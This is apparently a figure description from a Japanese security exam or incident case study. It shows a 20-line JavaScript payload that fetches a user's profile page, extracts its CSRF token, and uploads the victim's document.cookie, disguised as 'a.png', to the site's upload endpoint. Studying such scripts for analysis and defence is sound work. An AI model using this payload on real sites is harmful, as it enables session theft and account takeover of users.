 行番号付きのスクリプト（全20行）。1: xhr = new XMLHttpRequest();。2: url1 = "https://□□□.co.jp/user/profile";。3: xhr.open("get", url1);。4: xhr.responseType = "document"; // レスポンスをテキストではなく DOM として受信する。。5: xhr.send();。6: xhr.onload = function() { // 以降は，1 回目の XMLHttpRequest(XHR)のレスポンスの受信に成功してから実行される。。7: page = xhr.response;。8: token = page.getElementById("token").value;。9: xhr2 = new XMLHttpRequest();。10: url2 = "https://□□□.co.jp/user/upload";。11: xhr2.open("post", url2);。12: form = new FormData();。13: cookie = document.cookie;。14: fname = "a.png";。15: ftype = "image/png";。16: file = new File([cookie], fname, {type: ftype}); // アップロードするファイルオブジェクト // 第 1 引数：ファイルコンテンツ // 第 2 引数：ファイル名 // 第 3 引数：MIME タイプなどのオプション。17: form.append("uploadfile", file);。18: form.append("token", token);。19: xhr2.send(form);。20: }。注記 スクリプトの整形とコメントの追記は，N さんが実施したものである。